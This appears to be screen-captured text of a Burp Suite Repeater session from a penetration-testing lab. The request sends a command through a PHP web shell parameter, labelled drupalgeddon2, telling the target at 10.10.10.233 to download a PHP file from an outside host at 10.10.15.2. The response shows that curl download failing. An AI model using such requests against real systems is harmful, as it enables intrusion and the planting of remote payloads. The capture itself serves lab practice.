 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /brucewillis.php HTTP/1.1
2 User-Agent: drupalgeddon2
3 Connection: close
4 Host: 10.10.10.233
5 Content-Length: 51
6 Content-Type: application/x-www-form-urlencoded
7
8 c=curl 10.10.15.2:8000/bruce.php --output bruce.php
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 02 May 2021 15:38:51 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 61
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 curl: (7) Failed to connect to 10.10.15.2: Permission denied
10
INSPECT
Query Par
Body Para
Request C
Request H
Response